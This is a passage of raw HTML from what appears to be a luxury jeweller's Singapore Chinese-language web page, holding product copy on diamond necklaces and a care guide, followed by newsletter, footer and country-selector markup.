        閱讀更多</button><span class="b-readmore__more-text">最终打磨，每一件珠宝作品皆于格拉夫伦敦总部，历经品牌工艺大师数百小时的精心雕琢。在工坊，传承多个世纪的传统工艺与崭新科技相辅相成，把创意梦想化成现实。<br><br><a class="b-link" href="https://www.graff.com/house.html"><span style="text-decoration: underline;">了解格拉夫的品牌故事</a><br><br>探索格拉夫臻选作品系列，包括<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/diamond-solitaire-necklaces/"><span style="text-decoration: underline;">单钻吊坠</a>、<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/diamond-tennis-necklaces/"><span style="text-decoration: underline;">钻石网球项链</a>、<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/diamond-cross-necklaces/"><span style="text-decoration: underline;">十字钻石项链</a>及<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/everyday-diamond-necklaces/"><span style="text-decoration: underline;">日常钻饰</a>。单钻吊坠以隽永设计彰显主石的夺目光华；钻石网球项链以严选匹配的独立镶嵌美钻交织出一道流丽钻光；十字架项链将经典标志与极致工艺完美融合；而日常钻石项链作品则百搭优雅之姿，适合点缀日常造型或赠予特别的她。每一件作品皆由格拉夫工匠大师以手工精心雕琢，无不彰显品牌对完美的不懈追求。<br><br>搭配格拉夫标志性珠宝系列，包括<a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/rings/"><span style="text-decoration: underline;">钻石戒指</a>、<a class="b-link" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/earrings/"><span style="text-decoration: underline;">钻石耳环</a>、<a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/bracelets-bangles/"><span style="text-decoration: underline;">钻石手链和钻石手镯</a>及<a class="b-link" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/watches/"><span style="text-decoration: underline;">钻石腕表</a>，打造完美整体造型。<br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">钻石项链保养指南</span><br><br>为维持格拉夫钻石项链与吊坠的璀璨光泽与臻美品质，妥善收藏及定期保养非常重要。未佩戴时，请收纳在珠宝盒或软布袋内以防刮花，再存放于阴凉干燥处，避免阳光直射。使用香水时，请务必在佩戴珠宝前涂抹，以免影响珠宝光泽。<br><br>建议定期检查镶托及链扣，确保其稳固性与功能性。日常清洁时，请使用软毛刷和温和肥皂水轻拭，再用清水冲洗并用软布擦干。遵循以上保养建议，您的格拉夫珠宝将持久绽放动人光彩。<br><br>如需了解更多详情或有任何疑问，欢迎<a class="b-link" href="https://www.graff.com/book-an-appointment.html"><span style="text-decoration: underline;">预约莅临珠宝店</a>，或<a class="b-link" href="https://www.graff.com/Client-Services-Landing.html"><span style="text-decoration: underline;">联系客户服务团队</a>。<br></span>
        <button type="button" class="b-readmore__btn b-readmore__btn--less js-toggle-btn">收起內容</button>
    </div>





        
    </div>

</div>

</div></div>
</div>


    <div  class="b-lazyload-content" 
        data-cmp="lazyLoad" 
        data-json-config='{&quot;urlContent&quot;:&quot;/sg-zh/neareststore/?viewType=2&quot;}'
    >
    </div>



</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">订阅通讯</p>
<p class="h-text--body-lg">进入格拉夫非同凡响的璀璨国度。订阅通讯，探索格拉夫与TWICE Sana最新宣传广告。</p>
                
                
                
                    <div class="b-bnr__video ">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6355171837112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;6355171837112&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6355171837112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_229_6355171837112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6355171837112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    请输入您的电邮地址。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    您的电邮地址不符，请再试一次。
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">电邮地址</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">立即订阅</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">订阅通讯</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="探索格拉夫的最新系列、最新消息和独家新品： Enter your email address">探索格拉夫的最新系列、最新消息和独家新品：</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="电邮地址" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">登记</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">订阅格拉夫电子邮件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_SG-Site/zh_SG/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">关闭</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwad0208c5/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">在微信中[扫描]二维码关注 Graff 格拉夫</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/Client-Services-Landing.html" class="b-footer-menu__link">客户服务</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/book-an-appointment.html" class="b-footer-menu__link">珠宝店预约</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/contact-us-form/" class="b-footer-menu__link">联系我们</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">隐私政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律条款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/sg-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/sg-zh/store-list/" class="b-footer-menu__link">珠宝店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/sg-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫庄园</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/sg-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金会</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/Client-Services-Landing.html" class="b-footer-menu__link">客户服务</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/book-an-appointment.html" class="b-footer-menu__link">珠宝店预约</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/contact-us-form/" class="b-footer-menu__link">联系我们</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">隐私政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律条款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/sg-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/sg-zh/store-list/" class="b-footer-menu__link">珠宝店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/sg-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫庄园</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/sg-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金会</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="SG" data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">送到</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="返回页顶"
        aria-label="返回页顶"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">订阅格拉夫电子邮件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">本网站使用Cookie改善您的线上购物体验，继续使用本网站即代表您同意我们使用Cookie。<a class="b-consent-tracking__link" href="https://www.graff.com/sg-zh/legal-and-privacy/cookie-policy.html">查看详情...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">关闭</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
  <p class="h-text--h1-sm h-mb--48">请选择您所在的区域。</p>
  <p class="h-text--body-lg h-px--16__m h-text--left__m">请注意，在浏览过程中更改您的位置将会清除购物袋中的所有商品。</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
